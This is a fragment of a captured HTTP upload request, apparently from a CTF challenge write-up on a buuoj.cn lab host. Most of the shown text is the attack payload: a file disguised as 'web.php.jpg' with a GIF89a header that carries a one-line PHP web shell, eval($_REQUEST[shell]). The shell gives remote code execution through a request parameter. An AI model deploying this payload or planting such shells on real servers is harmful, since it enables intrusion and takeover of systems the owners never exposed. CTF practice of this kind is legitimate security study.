 Request
Pretty Raw Hex
10 Referer: http://3e6bfe9d-2884-4976-b474-80c2ba542f20.node5.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryCMtlbcvVH340DlgE
16 Content-Disposition: form-data; name="file"; filename="web.php.jpg"
17 Content-Type: image/jpeg
18
19 GIF89a?
20 <script language="php">eval($_REQUEST[shell])</script>
21 ------WebKitFormBoundaryCMtlbcvVH340DlgE
22 Content-Disposition: form-data; name="submit"